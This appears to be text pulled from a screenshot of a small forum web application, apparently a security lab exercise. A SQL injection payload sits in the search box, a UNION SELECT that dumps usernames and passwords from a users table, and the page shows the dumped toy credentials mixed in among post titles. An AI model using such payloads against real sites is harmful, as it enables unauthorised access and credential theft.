 SIO Forum
" UNION SELECT 1, "<br>", username, pword FROM users -- //
x
Search
Create a Post
Login
1 question
How ya doing?
CSGod
CSGod
pass4
Hugito
pass2
Rager
pass3
Tiagura
pass1
2 question
Should I Ragequit?